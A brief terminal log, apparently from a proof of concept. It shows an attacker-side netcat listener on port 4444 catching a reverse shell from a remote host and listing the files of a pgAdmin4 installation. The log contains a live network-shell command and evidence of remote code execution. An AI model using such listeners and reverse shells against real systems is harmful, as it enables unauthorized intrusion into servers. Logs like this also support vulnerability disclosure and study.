 [root@VM-16-12-centos ~]# nc -lvnp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 114.55.134.31.
Ncat: Connection from 114.55.134.31:50014.
/pgadmin4 # ^[[8;13Rls
ls
DEPENDENCIES docs pgacloud
LICENSE gunicorn_config.py pgadmin
__pycache__ migrations pgadmin.themes.json
config.py pgAdmin4.py run_pgadmin.py
config_distro.py pgAdmin4.wsgi setup.py
/pgadmin4 # ^[[15;13R